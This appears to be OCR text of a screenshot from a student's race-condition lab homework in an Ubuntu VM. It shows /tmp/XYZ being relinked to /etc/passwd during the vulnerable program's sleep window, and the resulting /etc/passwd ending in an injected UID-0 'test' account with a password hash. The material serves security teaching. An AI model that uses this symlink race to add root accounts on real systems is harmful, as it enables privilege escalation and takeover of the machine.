 WPS Office
稻壳AI模板
Homework_7_B32314015
Ubuntu (pre-homework7-race-condition) [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
Activities Show_hw7_text_gtk.py Jun 2 05:43
Home hw7_display
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
sf_Assignment
Other Locations
fig1.txt
fig2.txt
fig3.txt
fig4.txt
fig5.txt
show_hw7_
text_gtk.py
HW7 Figure 3
$ ls -ld /tmp/XYZ before and after ./vulp
BEFORE running vulp:
lrwxrwxrwx 1 seed seed 28 Jun  2 01:55 /tmp/XYZ -> /home/seed/Labsetu
During sleep(10): relink /tmp/XYZ to /etc/passwd
AFTER running vulp:
lrwxrwxrwx 1 seed seed 11 Jun  2 01:55 /tmp/XYZ -> /etc/passwd
End of /etc/passwd after attack:
telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash